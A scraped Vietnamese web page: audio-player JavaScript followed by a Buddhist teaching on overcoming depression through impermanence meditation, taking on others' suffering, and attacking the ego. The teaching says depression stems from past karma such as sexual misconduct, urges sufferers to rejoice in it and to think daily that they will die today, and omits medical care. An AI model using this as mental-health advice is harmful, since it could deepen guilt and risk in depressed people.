function safeAudioPlay(audioElement) {
    if (!audioElement || typeof audioElement.play !== 'function') {
        console.warn('Audio element không khả dụng');
        return Promise.resolve();
    }
    
    const playPromise = audioElement.play();
    if (playPromise !== undefined) {
        return playPromise.catch(error => {
            // Autoplay bị chặn - yêu cầu user tương tác
            if (error.name === 'NotAllowedError') {
                console.log('Autoplay bị chặn, cần user interaction');
                // Có thể hiển thị nút play thủ công nếu cần
                const instruction = document.getElementById('instruction-text');
                if (instruction) {
                    instruction.innerHTML = '👉 Nhấn nút play để nghe';
                }
            }
            return null;
        });
    }
    return Promise.resolve();
}

function setPlayingState(isPlaying) {
    const wrapper = document.getElementById('main-player-wrapper');
    const ttsBar = document.getElementById('tts-bar');
    if (isPlaying) {
        if(wrapper) wrapper.classList.add('is-playing-ui');
        if(ttsBar) ttsBar.classList.add('is-playing');
    } else {
        if(wrapper) wrapper.classList.remove('is-playing-ui');
        if(ttsBar) ttsBar.classList.remove('is-playing');
    }
}

function switchPlayer(select) {
    if (!select || !select.options) return;
    
    const opt = select.options[select.selectedIndex];
    if (!opt || !opt.value) return;

    // 1. KIỂM TRA TRẠNG THÁI BÔI ĐEN (SELECTION)
    const selectedText = window.getSelection().toString().trim();
    const hasSelection = selectedText.length > 0;

    const intro = document.getElementById('introAudio');
    const instruction = document.getElementById('instruction-text');
    
    // 2. CHỈNH SỬA LOGIC: Chỉ cần Intro nếu (giọng đó có intro) VÀ (không bôi đen)
    const isIntroNeeded = (opt.getAttribute('data-intro') === 'true') && !hasSelection;
    
    const fileZone = document.getElementById('file-zone');
    const ttsZone = document.getElementById('tts-zone');
    const uiSelector = document.getElementById('ui-selector');
    const uiPlayer = document.getElementById('ui-player');
    
    if (uiSelector) uiSelector.style.display = 'none';
    if (uiPlayer) uiPlayer.style.display = 'block';

    if (opt.value === 'file') {
        if (fileZone) fileZone.style.display = 'block';
        if (ttsZone) ttsZone.style.display = 'none';
    } else {
        if (fileZone) fileZone.style.display = 'none';
        if (ttsZone) ttsZone.style.display = 'block';
        const voiceText = document.getElementById('current-voice-text');
        if (voiceText) voiceText.innerText = "Giọng đọc: " + opt.getAttribute('data-name');
    }

    const playContent = () => {
        if (instruction) instruction.innerText = '';
        if (opt.value === 'file') {
            const audio = document.getElementById('mainAudio');
            if (audio) {
                audio.src = opt.getAttribute('data-src');
                audio.onplay = () => setPlayingState(true);
                audio.onpause = () => setPlayingState(false);
                audio.onended = () => setPlayingState(false);
                safeAudioPlay(audio);
            }
        } else {
            const vSelect = document.getElementById('voiceSelect');
            if (vSelect) vSelect.value = opt.getAttribute('data-tts-val');
            
            // CẬP NHẬT BIẾN TOÀN CỤC TRONG FILE JS (Nếu có)
            if (typeof isSelectionMode !== 'undefined') {
                isSelectionMode = hasSelection;
            }

            const btnDoc = document.getElementById('btn-doc');
            if (btnDoc) {
                btnDoc.click(); // Kích hoạt lệnh đọc từ file JS
                setPlayingState(true);
            }
        }
    };

    // 3. THỰC THI: Nếu bôi đen, playContent() sẽ chạy ngay lập tức
    if (isIntroNeeded && intro) {
        if (instruction) instruction.innerText = '🎵 Đang phát nhạc dẫn...';
        setPlayingState(true);
        intro.currentTime = 0;
        intro.onended = playContent;
        safeAudioPlay(intro);
    } else {
        playContent();
    }
}
// Event delegation an toàn hơn
document.addEventListener('click', function(e) {
    if(e.target && (e.target.id === 'btn-doc' || e.target.closest('#btn-doc'))) setPlayingState(true);
    if(e.target && (e.target.id === 'btn-ngung' || e.target.closest('#btn-ngung'))) setPlayingState(false);
});

// Xử lý khi trang bị đóng/refresh
window.addEventListener('beforeunload', function() {
    const audios = document.querySelectorAll('audio');
    audios.forEach(audio => {
        audio.pause();
        audio.currentTime = 0;
    });
    
    // Dừng TTS nếu đang chạy
    const btnNgung = document.getElementById('btn-ngung');
    if (btnNgung && btnNgung.style.display !== 'none') {
        btnNgung.click();
    }
});

function backToSelect() {
    // 1. Dừng tất cả âm thanh đang phát
    const intro = document.getElementById('introAudio');
    const mainAudio = document.getElementById('mainAudio');
    const btnNgung = document.getElementById('btn-ngung');

    if (intro) { intro.pause(); intro.currentTime = 0; }
    if (mainAudio) { mainAudio.pause(); mainAudio.src = ""; }
    if (btnNgung && btnNgung.style.display !== 'none') {
        btnNgung.click();
    }

    // 2. Reset UI state
    setPlayingState(false);

    // 3. Chuyển giao diện
    const uiPlayer = document.getElementById('ui-player');
    const uiSelector = document.getElementById('ui-selector');
    if (uiPlayer) uiPlayer.style.display = 'none';
    if (uiSelector) uiSelector.style.display = 'block';

    // 4. Reset dropdown
    const mainSelect = document.getElementById('mainSelect');
    if (mainSelect) mainSelect.selectedIndex = 0;
    
    // 5. Reset instruction text
    const instruction = document.getElementById('instruction-text');
    if (instruction) instruction.innerText = '👉 Đang chuẩn bị...';
}

// Thêm keyboard shortcut (Space để play/pause)
document.addEventListener('keydown', function(e) {
    if (e.code === 'Space' && !e.target.matches('input, textarea, select, button')) {
        e.preventDefault();
        
        const mainAudio = document.getElementById('mainAudio');
        if (mainAudio && !mainAudio.paused) {
            mainAudio.pause();
        } else if (mainAudio && mainAudio.paused && mainAudio.src) {
            safeAudioPlay(mainAudio);
        }
    }
});
</script><div id='xemsach'><div id  = 'amz' style='float:left; padding-right:20px'><span style='font-weight:bold;color:#8A0808;font-size:16px'><a style='color:#8A0808' rel='nofollow' href='https://www.amazon.com/author/minhtien' target='_blank' title='Quý vị cư trú tại Hoa Kỳ có thể mua bản sách in trên Amazon, được in ấn rất đẹp với tiêu chuẩn quốc tế và giao tận nhà.'><br>SÁCH AMAZON<img src='images/new.gif'/></a></span><br> <br><a href="https://amzn.to/4o5sGGP" target="_blank"><img border="0" src="bookcover/736.jpg" width="150px" ></a><img src="https://ir-na.amazon-adsystem.com/e/ir?t=lienphathoi-20&language=en_US&l=li3&o=1&a=1090676719" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /><br><span style='font-weight:bold;color:#007BFF;font-size:16px'>Mua bản sách in</span><br><br></div><div id='readme'>Bệnh trầm cảm có thể phát sinh từ một trường hợp có lý do rõ rệt và bạn có thể áp dụng một pháp thiền định phù hợp để giải tỏa trường hợp đặc biệt đó. Tuy nhiên, bệnh trầm cảm và nỗi tuyệt vọng của bệnh nhân nhiều khi nổi lên mà không có một lý do cụ thể nào cả. Khi đang mắc phải bệnh trầm cảm, bạn nên tự chuẩn bị cho mình vào mỗi buổi sáng bằng cách hạ quyết tâm không để cho trạng thái trầm cảm này tác động và gây rối loạn cho mình. Việc sinh khởi quyết tâm chịu đựng trạng thái này là rất quan trọng, vì nó sẽ giúp bạn có thêm sức mạnh và sự can đảm. Đồng thời hãy phát khởi quyết tâm mạnh mẽ chuyển hóa nỗi u uất trầm cảm thành hạnh phúc. <br><br>
Suốt trong ngày, mỗi khi bắt đầu cảm thấy chán nản thất vọng hay phiền muộn, bạn nên lập tức nhớ lại quyết tâm đã phát khởi từ sáng sớm và không để cho trạng thái trầm cảm đó tràn ngập đầu óc bạn. Cho dù tình trạng có tồi tệ đến đâu và dù nó vẫn thường được xem như một vấn đề nghiêm trọng, bạn cũng không nên để nó làm cho cuộc sống của bạn trở nên đen tối và suy sụp.<br><br>
Sau khi phát khởi quyết tâm như vậy rồi, bạn hãy tự mình chuẩn bị  về mặt tinh thần cho một ngày mới bằng cách nghĩ đến những phương pháp mà bạn sẽ dùng khi vừa bắt đầu cảm thấy u uất hay rối loạn. Có nhiều phương pháp đặc biệt để đối trị bệnh trầm cảm.<br><br>
<h2>Hãy nhớ đến sự vô thường và cái chết</h2><br><br>
Phương pháp đầu tiên là hãy nhớ đến sự vô thường và cái chết. Hãy nhớ rằng, cái chết chắc chắn xảy đến, nhưng không biết lúc nào. Cuộc sống này rất ngắn ngủi; nó kéo dài chỉ trong một phút, một giây... Thay vì nghĩ rằng một thời gian lâu nữa mình mới chết, bạn hãy nghĩ rằng bạn có thể chết đột ngột ngay hôm nay, thậm chí trong vòng một giờ tới, hay chỉ một phút nữa thôi...<br><br>
Bạn hãy nghĩ đến sự vô thường và cái chết trong từng ngày, từng phút, từng giây... Mỗi buổi sáng khi thức dậy, bạn hãy vui vì mình còn sống, vui vì mình vẫn còn tấm thân người quí báu này, và rồi hãy nghĩ một cách chắc chắn rằng hôm nay mình sẽ chết. Không cần biết cái chết có xảy ra trong hôm nay hay không, bạn vẫn nên nghĩ rằng: “Tôi sắp chết trong ngày hôm nay” hay “Tôi sắp chết trong vòng một giờ tới”. Điều này giúp bạn trừ dứt tâm tham luyến, sự bám chấp vốn tạo ra rất nhiều khao khát mong cầu. Bệnh trầm cảm có liên quan mật thiết đến tâm tham luyến, mong cầu; bạn bị trầm cảm thất vọng vì không có được những gì mà tâm tham luyến của bạn muốn có. Do đó, bạn cần nghĩ rằng: “Tôi có thể chết hôm nay – thậm chí có thể chết trong vòng một giờ tới.” Hoặc thực sự quả quyết rằng: “Tôi sắp chết trong ngày hôm nay.” Hãy suy nghĩ rằng cuộc đời của mình rất ngắn ngủi và mình có thể chết dễ dàng; những suy nghĩ đó sẽ giúp trừ dứt tâm bám chấp mãnh liệt của bạn; sau đó bạn sẽ sống mà không còn lo âu sợ hãi.<br><br>
Ngược lại, nếu bạn không áp dụng phương pháp nghĩ rằng cái chết có thể đến trong ngày hôm nay, bạn sẽ luôn cảm thấy bất mãn, cô đơn và tuyệt vọng. Và như vậy có nguy cơ là bạn sẽ tự tử. Khi tâm bạn ở trong trạng thái trầm cảm và cuộc đời của bạn toàn màu đen thì việc tự tử rất dễ nhanh chóng xảy ra.<br><br>
<h2>Hãy chịu đựng bệnh trầm cảm thay cho người khác</h2><br><br>
Phương pháp thứ hai để điều trị bệnh trầm cảm cũng là cách tốt nhất để biến căn bệnh này thành điều lợi lạc, là sử dụng nó để phát khởi tư tưởng từ bi của Bồ-đề tâm. Bằng cách này, bạn chuyển hóa bệnh trầm cảm của bạn thành hạnh phúc và dùng nó để mang hạnh phúc đến cho tất cả chúng sinh hữu tình; bạn sử dụng bệnh của bạn vào con đường tu tập hướng đến giác ngộ.<br><br>
Vô số chúng sinh đang sống trong trạng thái trầm cảm và vô số chúng sinh khác đã tạo nghiệp để phải trải qua sự trầm cảm trong tương lai. Bạn hãy nghĩ rằng: “Tôi chỉ là một người, trong khi các chúng sinh khác là vô số. Sẽ tuyệt vời biết bao nếu tôi, chỉ một người thôi, có thể gánh chịu bệnh trầm cảm này cũng như tất cả khổ đau khác của tất cả chúng sinh, và nhờ đó mà mọi chúng sinh đều được hạnh phúc và bình yên cho tới khi giác ngộ.” <br><br>
Nếu được, khi nghĩ đến “tất cả khổ đau khác của tất cả chúng sinh”, bạn hãy nghĩ đến cả ba loại khổ đau là khổ khổ, hoại khổ (có nghĩa là những niềm vui giả tạm trong chốn luân hồi) và hành khổ. Thực hành này rất sâu sắc, vì bạn không chỉ nghĩ đến nỗi đau của thân thể và sự nghèo khổ mà còn nghĩ tới toàn bộ khổ đau trong luân hồi sinh tử. <br><br>
Sau đó hãy nghĩ rằng: “Cho dù tôi có phải sinh vào địa ngục, nhưng vì tôi chỉ là một người thôi, nên chẳng có gì đáng để bận tâm cả. Và dù tôi có giải thoát hoàn toàn khỏi luân hồi, nhưng vì điều đó chỉ là cho riêng tôi trong khi tất cả chúng sinh khác vẫn còn chìm đắm trong đau khổ nên điều đó cũng chẳng có gì lý thú cả. Sẽ tuyệt vời biết bao nếu tất cả chúng sinh khác được giải thoát khỏi khổ đau vì căn bệnh trầm cảm, và tôi, chỉ một chúng sinh thôi, có thể nhận về mình tất cả sự trầm cảm và những đau khổ khác của vô số chúng sinh để họ có được tất cả hạnh phúc cho đến khi giác ngộ. Được như vậy sẽ là sự thành tựu lớn nhất của đời tôi.”<br><br>
Và ngay sau khi suy nghĩ như vậy, bạn hãy thiền định thực sự nhận về mình sự đau khổ của các chúng sinh khác – đặc biệt là bệnh trầm cảm của họ. Bạn phát sinh tâm bi mẫn xót thương chúng sinh khác, qua đó bạn nhận về mình tất cả sự trầm cảm của họ và nhân của sự trầm cảm đó, cùng với mọi nỗi thống khổ khác nữa. Thông qua lỗ mũi, bạn hít vào tất cả khổ đau đó dưới dạng khói đen, khói đen này thấm vào tự ngã của bạn, tức là tư tưởng vị kỷ, kẻ thù đích thực mà bạn cần phải hủy diệt. Bạn hãy dùng tất cả sự đau khổ này như một vũ khí để phá hủy tự ngã của bạn – vốn đã làm cho bạn bị trầm cảm cũng như các vấn đề khác. Con quỉ tự ngã này đang ở trong tim bạn, là kẻ thù đích thực của bạn, bị hủy diệt hoàn toàn không còn tồn tại.<br><br>
Tiếp theo, nếu có thể được, bạn hãy thiền định về tánh Không. Sau khi hủy diệt được tự ngã, vốn là đối tượng ôm ấp nuôi dưỡng cái tôi, bạn hãy thiền định về tánh Không của “cái tôi”. Tự ngã đã quyết liệt ôm giữ cái tôi giả tạo, xem nó như thể là một đối tượng quan trọng và quí báu hơn hết so với tất cả các chúng sinh khác; nhưng giờ đây, vì tự ngã đã bị phá hủy hoàn toàn nên “cái tôi” này cũng bị phá hủy hoàn toàn. Vì tư tưởng vị kỷ không còn hiện hữu nên đối tượng của nó tức là cái tôi “có thật” mà đối với bạn có vẻ như tự nó hiện hữu, cũng không còn hiện hữu. Khi ấy bạn hãy thiền định về tánh Không hay bản chất rốt ráo của cái tôi. Hãy chú tâm thêm nữa vào trạng thái tánh Không. Chú tâm vào sự vắng bặt của một “cái tôi tự tồn”, vốn thật không hiện hữu ở đâu cả, dù là nơi thực thể hay bất kỳ nơi nào khác.<br><br>
Cách thiền định này có thể rất lợi lạc đối với bệnh trầm cảm, nhưng điều đó còn tùy thuộc việc bạn thiền định về tánh Không hiệu quả như thế nào. Đối với một số người, thiền định về tánh Không là phương thuốc rất hiệu lực.<br><br>
Sau khi thiền định tánh Không, bằng việc phát khởi tâm từ đối với người khác, bạn hãy thiền định về sự bố thí. Hãy hiến tặng thân thể bạn cho tất cả chúng sinh với hình thức một viên ngọc như ý; hiến tặng tất cả tài sản, vật sở hữu của bạn; hiến tặng tất cả công đức, tất cả thiện nghiệp, nhân của hạnh phúc và tất cả hạnh phúc của bạn [từ nay] cho tới khi đạt được giác ngộ. Các chúng sinh khác nhận được mọi thứ họ cần; rồi thì mọi niềm vui thích họ nhận được sẽ khiến họ hiện thực hóa con đường tu tập, và tất cả sẽ trở nên giác ngộ. <br><br>
Hãy liên kết pháp thiền định nhận và cho này với hơi thở của bạn. Đối với bệnh trầm cảm, hãy chú tâm nhiều hơn vào thực hành nhận về mình khổ đau của các chúng sinh khác. Điểm chính của việc thiền định là bạn đang thay thế cho tất cả chúng sinh hữu tình chịu đựng căn bệnh trầm cảm.<br><br>
Hãy thực hành thiền định cho và nhận vào buổi sáng và buổi tối; và suốt thời gian còn lại trong ngày, bất kỳ bạn làm việc gì, như lái xe, ăn uống, tham gia các hoạt động thường nhật..., bất cứ lúc nào tư tưởng thất vọng của cơn trầm cảm nổi lên trong tâm, bạn hãy lập tức áp dụng phương pháp đối trị này. Ngay khi bạn bắt đầu cảm thấy trầm cảm, hãy lập tức suy nghĩ: “Tôi đang thay thế cho tất cả chúng sinh chịu đựng căn bệnh trầm cảm này” hay là “Sự trầm cảm mà tôi đang gánh chịu chính là sự trầm cảm của tất cả chúng sinh khác.” Việc nghĩ rằng bệnh trầm cảm này không phải của bạn mà là của tất cả chúng sinh sẽ rất hữu ích. Cách thức này cũng áp dụng đối với bệnh ung thư, AIDS hay các bệnh khác nữa.<br><br>
Khi bạn chịu đựng bệnh trầm cảm thay cho người khác, khi bạn thay đổi thái độ từ việc nghĩ rằng “Tôi đang trầm cảm” chuyển sang nghĩ rằng “Tôi đang chịu đựng thay cho các người khác”, căn bệnh trầm cảm của bạn sẽ trở nên thú vị và đáng giá. Điều rất quan trọng là bạn hãy liên tục lặp lại suy nghĩ rằng bạn đang chịu đựng bệnh trầm cảm này thay cho người khác, vì sự suy nghĩ này có tác động giữ cho tâm bạn luôn trong trạng thái bình an và hạnh phúc. Khi bạn thực hành điều này trong cuộc sống thường nhật, bạn sẽ tận hưởng được cuộc sống và thấy được mục đích của đời sống. Bạn cảm thấy vui khi có được cơ hội chịu đựng sự trầm cảm và bạn thấy cuộc sống của mình thật có giá trị vì bạn đang sống vì những người khác.<br><br>
Để vui thích với bệnh trầm cảm hay bất kỳ vấn đề bất ổn nào khác đang xảy ra trong đời sống, bạn nên nghĩ đến những lợi lạc của nó, và sự lợi lạc lớn nhất của bệnh này là bạn có thể sử dụng nó để phát triển Bồ-đề tâm. Nhờ vào sự chịu đựng trầm cảm, bạn càng thấy được sự đau khổ của các chúng sinh khác dễ dàng hơn, nhất là sự đau khổ của vô số chúng sinh khác đang phải chịu đựng bệnh trầm cảm cũng như đã tạo nhân sẽ phải chịu đựng bệnh này. Sự chịu đựng căn bệnh này của chính mình sẽ giúp bạn có thể nhận hiểu được nó khó chịu đến như thế nào.<br><br>
Việc sử dụng bệnh của mình để phát triển Bồ-đề tâm sẽ giúp bạn tịnh hóa vô số nghiệp chướng bất thiện và tích tụ công đức rộng lớn như không gian. Mỗi lần bạn nghĩ “Tôi đang chịu đựng bệnh trầm cảm này, sự đau khổ này thay cho tất cả chúng sinh” là bạn tích tụ rất nhiều công đức, và càng nhiều công đức thì bạn càng dễ dàng hơn trong việc thực chứng tánh Không. Công đức mà bạn tích tụ được bằng cách thực hành Bồ-đề tâm nhận lấy khổ đau của người khác và hiến tặng cho họ phần hạnh phúc và công đức của riêng mình sẽ giúp bạn chứng ngộ tánh Không dễ dàng và nhanh chóng hơn.<br><br>
Khi bạn chịu đựng cơn trầm cảm, sẽ rất tốt nếu bạn xem tình huống chịu đựng này như một kỳ nhập thất ẩn tu. Mặc dù bạn không nhập thất trong ý nghĩa là giam mình trong một căn phòng để ẩn tu, nhưng bạn đang thực sự nhập thất ẩn tu thông qua việc giữ tâm mình luôn ở trong Bồ-đề tâm. Nếu bệnh trầm cảm thúc đẩy bạn thực hành Bồ-đề tâm thì suốt ngày bạn sẽ có được sự tịnh hóa nghiệp mãnh liệt và tích tụ được rất nhiều công đức. Khi bạn chịu đựng sự trầm cảm trong nhiều tuần, nhiều tháng, thậm chí nhiều năm, trong quãng thời gian đó, điều đó cũng giống như bạn đang tu tập một đợt nhập thất Kim Cang Tát Đỏa. Đây thật là một đợt nhập thất tốt nhất, vì việc bạn nỗ lực phát triển Bồ-đề tâm trong từng giờ, từng phút, từng giây sẽ làm cho cuộc sống của bạn trở nên có lợi lạc cho tất cả chúng sinh. Sử dụng bệnh trầm cảm của mình để thực hành Bồ-đề tâm cũng giống như mật chú (tantra), sẽ trở thành con đường nhanh nhất đưa đến giác ngộ.<br><br>
Có một cách để chấm dứt bệnh trầm cảm và các vấn đề khác là thực hành quyết liệt sự tịnh hóa trong cuộc sống hằng ngày, vì như vậy sẽ tịnh hóa được nhân của bệnh trầm cảm. Bằng cách tịnh hóa nhân của các vấn đề, bạn sẽ không phải gánh chịu các vấn đề; nếu không, bạn sẽ tiếp tục chịu đựng sự trầm cảm từ đời này sang đời khác. Như tôi vừa nêu, thực hành Bồ-đề tâm sẽ mang đến sự tịnh hóa mãnh liệt. Còn có những cách thực hành tịnh hóa mãnh liệt khác nữa, như xưng tán hồng danh Ba Mươi Lăm Vị Phật, thiền định và trì chú Kim Cang Tát Đỏa, và thực hiện nghi lễ puja hỏa Dorje Khadro. Thực hành tịnh hóa là rất thiết yếu, vì nếu nghiệp bất thiện không được tịnh hóa, bạn sẽ tiếp tục phải chịu đựng bệnh trầm cảm trong các kiếp sau.<br><br>
Chỉ riêng việc chấp nhận bệnh trầm cảm của bạn cũng đã hữu ích rồi. Bạn có thể nghĩ rằng: “Tôi đáng phải chịu đựng bệnh trầm cảm này vì tôi đã làm vô số hành động ác độc nặng nề trong quá khứ.” Hoặc bạn có thể nghĩ rằng, với sự chịu đựng bệnh bạn đang làm cạn kiệt các nghiệp bất thiện đã tạo ra từ vô thỉ đến nay. Việc suy nghĩ theo chiều hướng này có thể khiến bạn vui vẻ chịu đựng bệnh thay vì xem căn bệnh như là tai họa. Khi chúng ta giặt quần áo bằng nước xà phòng, đầu tiên có rất nhiều chất bẩn được thải ra. Chúng ta xem đó là hiện tượng tốt chứ không phải xấu, mặc dù ngay lúc đó quần áo chưa trắng sạch ngay. Việc thực hành con đường tu tập cũng thế. Nghiệp bất thiện có thể lộ ra dưới dạng bệnh trầm cảm hay sự đau ốm. Điều này không phải xấu, vì nó là dấu hiệu cho thấy rằng chúng ta đang làm giảm đi nghiệp xấu. Chúng ta nên vui mừng vì bị bệnh trầm cảm hay đau ốm, vì như vậy là chúng ta đang tịnh hóa các nghiệp xấu ác nặng nề đã tạo trong quá khứ bằng hình thức chịu đựng một vấn đề nhỏ như bệnh này trong đời hiện tại, thay vì lẽ ra phải trải qua sự đau khổ ghê gớm trong nhiều kiếp nơi các cảnh giới thấp. Nếu so sánh với khổ đau trong cõi địa ngục nóng thì cảm giác khổ đau vì bệnh trầm cảm này chẳng đáng là gì. Chúng ta nên cảm thấy là được may mắn cực kỳ vì thoát được sự khổ đau nặng nề đó, và vì thế ta nên xem bệnh trầm cảm của ta như một dấu hiệu thành công.<br><br>
Khi chúng ta tu tập Chánh pháp, các nghiệp bất thiện có thể lộ ra rất nhanh, và sẽ được giải trừ khi chúng ta bị đau ốm, bị trầm cảm hay gặp phải các vấn đề bất ổn khác. Trong trường hợp này thì sự tu tập Chánh pháp chính là “xà phòng và nước” [làm lộ ra các nghiệp bất thiện]. Đây là cách lý giải vì sao các hành giả tu tập Chánh pháp thường bị đau ốm hay gặp nhiều trở ngại khi họ tu tập quyết liệt.<br><br>
Giáo lý đạo Phật nhấn mạnh tầm quan trọng của việc luôn giữ tâm trong trạng thái vui vẻ hạnh phúc. Nếu bạn không hạnh phúc, bạn sẽ khiến cho gia đình và những người chung quanh bạn không được hạnh phúc. Bạn tự giam mình quá chặt trong sự trầm cảm đến nỗi không mở lòng ra với người khác. Bạn không thể yêu thương hay giúp đỡ người khác, hoặc làm cho họ được hạnh phúc. Thậm chí, bạn không thể nở một nụ cười với người khác, không thể cho người khác dù chỉ một niềm vui nhỏ nhoi đến thế.<br><br>
Ngược lại, khi bạn vui vẻ, bạn sẽ thoải mái và có chỗ trống trong đầu óc để nghĩ về người khác, để chăm sóc và yêu thương người khác. Bạn có thể cười với họ để làm họ vui. Và bạn có thể làm công việc hay tu tập tâm linh tốt hơn. Nếu tâm rối rắm, thậm chí bạn sẽ ngừng việc tu tập tâm linh. Bạn sẽ nản lòng đến nỗi không thể tụng dù chỉ một câu OM MANI PADME HUM. Do đó, khi cuộc sống bất hạnh, điều quan trọng là hãy giữ tâm vui vẻ hạnh phúc bằng cách sử dụng các vấn đề bất ổn của bạn vào con đường tu giác ngộ.<br><br>
Tuy nhiên, nếu bạn cảm thấy quá phấn khởi khi thành đạt một việc gì, cuộc đời của bạn cũng trở nên bất ổn. Tâm bạn bị phân tán, và một khi tâm không bình ổn thì không thể tu tập tâm linh. Bạn cần thực hành chuyển hóa tâm, sao cho cảm giác đau khổ cũng như cảm giác hạnh phúc đều không trở thành chướng ngại của sự thành tựu con đường tu giác ngộ. Bạn cần giữ tâm hoan hỷ và tích cực, vì điều này sẽ giúp cho bạn có một tinh thần khỏe mạnh, và từ tinh thần khỏe mạnh sẽ đi đến thân thể khỏe mạnh.<br><br>
Dĩ nhiên, có những người rất khỏe mạnh, sống lâu, cho dù họ đã làm nhiều hành vi bất thiện như giết mổ hàng loạt chúng sinh, không hề thực hành tịnh hóa và cũng không làm bất cứ việc thiện nào. Tuy nhiên, đấy không nhất thiết là một dấu hiệu tốt. Vì tất cả nghiệp xấu của họ vẫn được lưu giữ và sẽ kết quả trong tương lai, rồi kéo dài đến mức không thể tưởng tượng được. Cuộc đời hiện tại chỉ là ngắn ngủi như một chớp mắt khi so với tất cả các kiếp tái sinh tương lai hay so với thậm chí chỉ là một kiếp ở trong các cõi địa ngục. Ngoài việc mang đến khổ đau trong một thời gian dài vô cùng trong các cảnh giới thấp, nghiệp bất thiện này còn làm cho họ phải chịu đau khổ trong kiếp người trong nhiều ngàn kiếp sống về sau nữa.<br><br>
<h2>Chuyển giao bệnh trầm cảm cho tự ngã</h2><br><br>
Phương thức thứ ba để trị bệnh trầm cảm là chuyển giao bệnh cho tự ngã của bạn. [Cách làm] việc làm này cũng tương tự như việc gánh chịu bệnh trầm cảm thay cho các chúng sinh khác. Đầu tiên, bạn hãy khảo sát nhân của bệnh trầm cảm. Cái gì đã khiến cho bạn phải chịu đựng bệnh trầm cảm này? Chính là tự ngã, là tư tưởng vị kỷ. Có một mối quan hệ tức thì giữa bệnh trầm cảm và tâm vị kỷ mãnh liệt. Về cơ bản, bạn bị trầm cảm chính là vì tự ngã không có được những gì nó muốn có hay mong đợi. <br><br>
Một điểm khác nữa cần được quan tâm là: bệnh trầm cảm có thể xảy ra vì trong quá khứ – hoặc vào một đời quá khứ hoặc trước đây trong đời này – do tâm vị kỷ thúc đẩy, bạn đã quấy nhiễu tâm của vị thầy tâm linh của bạn và bạn đã thối lui hay hủy bỏ lời thệ nguyện. Nhưng lý do này cũng vẫn cho thấy bệnh trầm cảm của bạn là do tự ngã. Chính tự ngã bắt buộc bạn phải gánh chịu bệnh trầm cảm.<br><br>
Trong kinh điển, khi giảng dạy về lợi ích của Phật tử tại gia thọ ngũ giới (không giết hại, không trộm cắp, không tà dâm, không nói dối, không uống rượu) và những sự tổn hại nếu không giữ các giới đó, Đức Phật đã lưu ý rằng cảm xúc trầm uất bất ngờ bộc lộ mà không có nguyên nhân cụ thể nào cả thì đó chính là kết quả của hành vi tà dâm bất thiện mà người đó đã làm trong quá khứ. Kinh văn đề cập đến trạng thái trầm cảm bất ngờ xảy ra vào buổi chiều, nhưng cảm giác trầm cảm bất ngờ xảy ra vào buổi sáng khi bạn vừa thức giấc cũng giống như vậy. Mặc dù bạn không hề có lý do gì để cảm thấy thất vọng, nhưng bạn vẫn bất ngờ cảm thấy không vui, không hạnh phúc. Có khi tâm bạn đang vui nhưng bất ngờ thay đổi, như đám mây bất chợt che phủ mặt trời. Tôi cho rằng sự thay đổi như vậy là do nghiệp bất thiện mà bạn đã làm cho người khác mất hạnh phúc. Chính vì tự ngã mà tâm tham ái nổi lên, và rồi bạn phạm tội tà dâm bất thiện, và giờ đến bạn phải nhận kết quả là gánh chịu bệnh trầm cảm. Nhưng dù sao thì tất cả những điều đó cũng đều là xuất phát từ tự ngã.<br><br>
Sẽ rất có ích nếu bạn thỉnh thoảng tụng đọc bộ luận “Pháp luân vũ khí sắc bén” (The Wheel of Sharp Weapons) [của Dharmarakshita].  Điểm chính cần hiểu là: tâm vị kỷ đã tạo nên sự hoạt động của vũ khí nghiệp chướng sắc bén, và giờ đây, bạn cần phải chuyển vũ khí đó nhắm vào tâm vị kỷ, vì tâm này trước tiên đã gây cho bạn bệnh trầm cảm. Thay vì tự mình gánh chịu bệnh trầm cảm, bạn trả nó lại cho tự ngã và bệnh sẽ phá hủy hoàn toàn tự ngã. Hãy sử dụng bệnh trầm cảm của bạn như một trái bom nguyên tử để phá hủy kẻ thù bên trong là tâm vị kỷ. Khi đối mặt với kẻ thù trong cuộc chiến bạn sẽ dùng bất kỳ vũ khí gì để tiêu diệt chúng. Ở đây, bạn dùng bệnh trầm cảm của mình để tiêu diệt triệt để “cái tôi”, kẻ thù đích thực của bạn.<br><br>
Với phương pháp này, bệnh trầm cảm của bạn trở nên dược liệu tốt nhất để điều trị căn bệnh mạn tính của tâm, đó là tư tưởng vị kỷ, nó có sẵn trong tâm liên tục từ vô thỉ đến nay, và tác hại mà nó gây ra cũng có từ vô thỉ đến nay. Giờ đây, bệnh trầm cảm trở nên có ích, đặc biệt là cho sự phát sinh thực chứng Bồ-đề tâm; và bệnh sẽ cực kỳ quí báu, sẽ là cái mà bạn thực sự cần.<br><br>
<br><br>
Tôi vừa đưa ra ba phương thức có năng lực mãnh liệt để đối phó với bệnh trầm cảm, nhưng bạn đừng cầu mong tình huống tự nó được giải quyết. Bạn cần nhận thức rằng bạn phải nỗ lực rất nhiều trong việc áp dụng các phương pháp này, vì khi tâm bạn không vui thì bạn dễ nản lòng và không muốn thực hành bất cứ sự tu tập tâm linh nào.<br><br>
Phương thức đầu tiên là suy nghĩ về sự vô thường và cái chết, đặc biệt ghi nhớ rằng cuộc sống này chỉ còn một giây phút nữa thôi, rằng cái chết có thể xảy ra bất kỳ lúc nào. Sự suy nghĩ như vậy sẽ chấm dứt ngay mọi sự luyến bám mong cầu, và bạn sẽ lập tức cảm thấy bình an trong tâm.<br><br>
Phương thức thứ hai là hãy gánh chịu bệnh trầm cảm thay cho tất cả chúng sinh hữu tình.<br><br>
Phương thức thứ ba là sử dụng bệnh trầm cảm như một quả bom để phá hủy kẻ thù của bạn là tự ngã. Vì một khi tự ngã không còn, bạn sẽ có được khoảng trống để phát triển Bồ-đề tâm. Như vậy, sự gánh chịu bệnh trầm cảm có thể giúp bạn hiện thực hóa Bồ-đề tâm. Việc loại trừ tự ngã – chướng ngại của Bồ-đề tâm – sẽ giúp bạn có khả năng thực chứng Bồ-đề tâm, và nhờ vào đó bạn sẽ hoàn tất con đường tu giác ngộ, chấm dứt mọi ô nhiễm thô và vi tế, đồng thời hoàn tất mọi thực chứng. Khi đó bạn mới có khả năng làm việc một cách hoàn hảo để phụng sự tất cả chúng sinh. <br><br>
